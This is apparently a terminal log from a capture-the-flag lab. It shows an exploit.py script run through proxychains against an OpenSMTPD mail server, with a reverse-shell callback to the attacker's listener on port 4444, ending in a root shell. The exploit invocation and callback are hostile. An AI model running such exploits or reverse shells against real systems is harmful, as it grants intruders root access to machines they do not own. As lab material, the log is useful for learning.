 ❯ proxychains -f /etc/proxychains.conf python3 exploit.py 10.241.251.113 25 10.10.14.29 4444 j.nakizawa@realcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[*] Checking for new versions of pwntools
    To disable this functionality, set the contents of /home/g4l1l30/.cache/.pwntools-cache-3.9/update to 'never' (old way).
    Or add the following lines to ~/.pwn.conf or ~/.config/pwn.conf (or /etc/pwn.conf system-wide):
        [update]
        interval=never
[proxychains] Dynamic chain  ...  127.0.0.1:9050  ...  timeout
[proxychains] Dynamic chain  ...  10.10.10.224:3128  ...  127.0.0.1:3128  ...  10.197.243.77:3128  ...  pypi.python.org:443 <--denied
[+] Opening connection to 10.241.251.113 on port 25: Done
[+] Target port is running OpenSMTPD
[◐] Sending love letter to j.nakizawa@realcorp.htb: 524 5.2.4 Mailing list expansion problem: <j.nakizawa@realcorp.htb>
[-] Recipient email address is invalid!
[*] Closed connection to 10.241.251.113 port 25
❯ proxychains -f /etc/proxychains.conf python3 exploit.py 10.241.251.113 25 10.10.14.29 4444 j.nakazawa@realcorp.htb
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
[+] Opening connection to 10.241.251.113 on port 25: Done
[+] Target port is running OpenSMTPD
[+] Sending love letter to j.nakazawa@realcorp.htb: Done
[*] Closed connection to 10.241.251.113 port 25
[+] Trying to bind to 10.10.14.29 on port 4444: Done
[+] Waiting for connections on 10.10.14.29:4444: Got connection from 10.10.10.224 on port 54318
[*] Switching to interactive mode
bash: cannot set terminal process group (22): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~# $ id && hostname
id && hostname
uid=0(root) gid=0(root) groups=0(root)
smtp.realcorp.htb
root@smtp:~# $